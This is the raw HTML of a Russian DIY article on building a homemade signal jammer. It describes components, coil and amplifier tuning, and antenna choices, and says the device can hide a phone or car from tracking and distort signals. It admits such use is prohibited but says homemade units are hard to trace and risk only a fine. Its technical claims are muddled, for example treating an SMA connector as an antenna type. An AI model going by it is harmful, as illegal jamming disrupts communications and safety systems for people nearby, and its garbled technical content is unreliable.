href="#%D0%A4%D0%BE%D1%82%D0%BE_%D0%B3%D0%BB%D1%83%D1%88%D0%B8%D0%BB%D0%BE%D0%BA_%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8_%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8" title="Фото глушилок своими руками">Фото глушилок своими руками</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%98%D0%B7_%D1%87%D0%B5%D0%B3%D0%BE_%D1%81%D0%BE%D1%81%D1%82%D0%BE%D0%B8%D1%82_%D0%B3%D0%BB%D1%83%D1%88%D0%B8%D0%BB%D0%BA%D0%B0"></span>Из чего состоит глушилка?<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Глушилка, как на фото состоит из определённых элементов:
<ul>
<li style="text-align: justify;">Генератор для регулирования напряжения,  посредством которого убирается перенапряжение всей системы и предотвращения сгорания. Также он усиливает поток тока, при этом сохраняет работоспособность в целом системы при любом напряжении.</li>
<li style="text-align: justify;">Антенна.  В данном приборе применяются разнообразные типы передающихся элементов, однако более подходящий SMA, который даёт максимальную территорию покрытия, а также функционирует в нужном частотном режиме.</li>
<li style="text-align: justify;">Усилитель. Определённая деталь схемы, которая несёт ответственность за подачу мощнейшего сигнала.</li>
<li style="text-align: justify;">Схема. В данный элемент входит генератор, а также катушка. Первый производит колебания, постепенно передающиеся на катушку.</li>
</ul>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-5 {
						margin: auto;
					}
					#gallery-5 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-5 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-5 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-5" class="gallery galleryid-5 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-2.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-1.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-2.jpg" rel="gallery-5"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-2-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<blockquote>
<p style="text-align: justify;">Для бесперебойного функционирования гаджета и исключения глушения связи понадобится намотать требуемое число витков. От правильности выбора сердечника напрямую зависит продолжительность работы прибора и коэффициент усиления.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-5.jpg"><img decoding="async" loading="lazy" width="850" height="539" class="aligncenter size-full wp-image-19046" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-5.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-5.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-5-768x487.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Конструкцией предусмотрены и другие детали, благодаря которым она функционирует в разных режимах:
<ul style="text-align: justify;">
<li>помехи в функционирование приборов слежения, что даёт возможность устранить с экранов радаров телефон, либо машину;</li>
<li>изменение сигнала таким образом, чтобы он передавал искажённые сведения.</li>
</ul>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-6 {
						margin: auto;
					}
					#gallery-6 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-6 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-6 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-6" class="gallery galleryid-6 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1.gif" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-230x220.gif" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-1.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Подобные гаджеты создать намного проблематичнее в связи с наличием определённой модели процессора.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7-1.jpg"><img decoding="async" loading="lazy" width="850" height="564" class="aligncenter size-full wp-image-19047" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7-1-768x510.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><script data-noptimize>fpm_start( "true" )</script>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%9D%D1%8E%D0%B0%D0%BD%D1%81%D1%8B_%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F,_%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0"></span>Нюансы изготовления, настройка<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Глушилка сигнала связи, выполненная собственными руками, должна в полной мере соответствовать подобному устройству заводского производства. В этих целях понадобится схема простой глушилки сотовой связи, которая представлена в виде компактного каскада, в который включены диоды, а также транзисторы.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-4.jpg"><img decoding="async" loading="lazy" width="850" height="1035" class="aligncenter size-full wp-image-19048" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-4.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-4.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-4-768x935.jpg 768w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-4-841x1024.jpg 841w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Резисторы с конденсаторами есть возможность изготовить посредством токовых зеркал, а также подобных заменяемых элементов. Данный подмен позволит уменьшить не только размеры гаджета, но и его стоимость.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-3.jpg"><img decoding="async" loading="lazy" width="850" height="440" class="aligncenter size-full wp-image-19049" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-3.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-3.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-3-768x398.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Немаловажным нюансом считается настройка, позволяющая устранить проблемы, связанные с глушением других сигналов. Для избавления смешивания частот необходимо настроить имеющуюся катушку индуктивности, непосредственно от которой зависит исходящая частота. Подобное действие происходит благодаря изменению числа витков, размещённых на сердечнике.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-37.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-19051" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-37.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-37.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-37-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<blockquote>
<p style="text-align: justify;">Чтобы определить количество витков максимально конкретно, важно использовать определённую формулу, которая показывает нужную степень зависимости, имеющуюся между индуктивностью, частотой, а также намотками.
</blockquote>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-7 {
						margin: auto;
					}
					#gallery-7 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-7 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-7 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-7" class="gallery galleryid-7 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-3.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-3-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-3.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-3-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-2.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-1.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-1-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Далее инструкцией создания глушилки для неопытных мастеров предусмотрено устройство функционирования усилителя. Данный прибор показывает усиление и уменьшение сигнала, который не всегда эффективен в процессе работы устройства. В отдельных случаях желательно свести к минимуму процент усиления, снизив подобным образом помехи.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-3.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-19052" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-3.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-3.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-3-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p style="text-align: justify;">Регулировка данного показателя состоит в экспериментальной настройке необходимого усилителя вручную, параллельно проверяя функционирование комплекса в целом и его влияние на прибор слежения.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-9-1.jpg"><img decoding="async" loading="lazy" width="850" height="595" class="aligncenter size-full wp-image-19053" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-9-1.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-9-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-9-1-768x538.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Такой элемент, как антенна, не нуждается в настройке, однако при этом следует выбирать её максимально серьёзно. По отзывам радиолюбителей, правильнее всего обустроить антенну SMA, от которой идёт сигнал в разные стороны и которая характеризуется наивысшим усилительным коэффициентом.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-12.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-19054" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-12.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-12.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-12-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Глушилка сигнала связи собственными руками создаётся и из других видов передающих элементов:
<ul style="text-align: justify;">
<li>антенна штыревого типа;</li>
<li>панельного типа;</li>
<li>логопериодическая.</li>
</ul>
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-8 {
						margin: auto;
					}
					#gallery-8 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-8 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-8 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-8" class="gallery galleryid-8 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-2.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-3.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-3-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-2.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-2-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-4.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-4-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-4.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-4-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-2.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-2-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">В зависимости от области обхвата, появляется выбор, который связан между числом обустраиваемых антенн. При необходимости получения готового результата пределах нескольких метров, применяется 1 деталь, при этом в отдельных структурах обустраивается до 4 деталей.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-10.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-19055" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-10.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-10.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-10-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%9F%D1%80%D0%B0%D0%B2%D0%B0_%D0%BF%D0%BE_%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8E_%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82%D0%B0"></span>Права по использованию гаджета<span class="ez-toc-section-end"></span></h2>
<blockquote>
<p style="text-align: justify;">Если говорить о разрешении применения подобных гаджетов, то в нашей стране это запрещено. Даже приборы, продаваемые в специализированных магазинах, не разрешено использовать без необходимого разрешения.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-18.jpg"><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-19057" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-18.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-18.jpg 800w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-18-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
<p style="text-align: justify;">Перед получением нужного разрешения и до собственноручного создания глушилки, нужно пройти испытания. Несомненно, модель, созданная самостоятельно, не подтверждается никаким разрешением, именно по этой причине можно применять её незаконно.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-9 {
						margin: auto;
					}
					#gallery-9 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-9 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-9 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-9" class="gallery galleryid-9 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-25-768x1024.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-25-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-26-1-768x1024.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-26-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-27-1-768x1024.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-27-1-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-28.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-28-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-29.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-29-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-36.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-36-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Поскольку прибор обладает небольшой мощностью и применяется исключительно в гражданских целях, выследить его достаточно проблематично. В основном проблемы возникнут в случае, когда водитель попадётся с подобным прибором, что может стать причиной огромного штрафа.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2.jpeg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-19066" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2.jpeg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2.jpeg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-768x576.jpeg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-40934"><a href="https://tytmaster.ru/kompleksnye-ispytaniya-elektrooborudovaniya-ot-teorii-k-praktike/" class="JRPP_image"><img width="330" height="315" src="https://tytmaster.ru/wp-content/uploads/2024/07/img_01-3.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2024/07/img_01-3.jpg 700w, https://tytmaster.ru/wp-content/uploads/2024/07/img_01-3-230x220.jpg 230w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/kompleksnye-ispytaniya-elektrooborudovaniya-ot-teorii-k-praktike/">Комплексные испытания электрооборудования: от теории к практике</a></div></li><li class="jrppid-40890"><a href="https://tytmaster.ru/radiovolna-na-kolyosax-preimushhestva-avtoradio-v-epoxu-cifrovyx-texnologij/" class="JRPP_image"><img width="330" height="211" src="https://tytmaster.ru/wp-content/uploads/2024/03/img_001.jpg" class="attachment-330x330 size-330x330" alt="авторадио слушать онлайн" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/radiovolna-na-kolyosax-preimushhestva-avtoradio-v-epoxu-cifrovyx-texnologij/">Радиоволна на колёсах: преимущества авторадио в эпоху цифровых технологий</a></div></li><li class="jrppid-33876"><a href="https://tytmaster.ru/blender-pogruzhnoj-kakoj-luchshe-vybrat/" class="JRPP_image"><img width="330" height="330" src="https://tytmaster.ru/wp-content/uploads/2019/02/Blender-pogruzhnoy-kakoy-luchshe-vyibrat-23-1-768x768.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2019/02/Blender-pogruzhnoy-kakoy-luchshe-vyibrat-23-1-768x768.jpg 768w, https://tytmaster.ru/wp-content/uploads/2019/02/Blender-pogruzhnoy-kakoy-luchshe-vyibrat-23-1.jpg 850w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/blender-pogruzhnoj-kakoj-luchshe-vybrat/">Блендер погружной - какой фирмы лучше выбрать для дома. Фото+ видео отзывы</a></div></li></ul></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A4%D0%BE%D1%82%D0%BE_%D0%B3%D0%BB%D1%83%D1%88%D0%B8%D0%BB%D0%BE%D0%BA_%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8_%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8"></span>Фото глушилок своими руками<span class="ez-toc-section-end"></span></h2>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1.jpeg"><img decoding="async" loading="lazy" width="850" height="638" class="aligncenter size-full wp-image-19067" src="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1.jpeg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1.jpeg 850w, https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-768x576.jpeg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
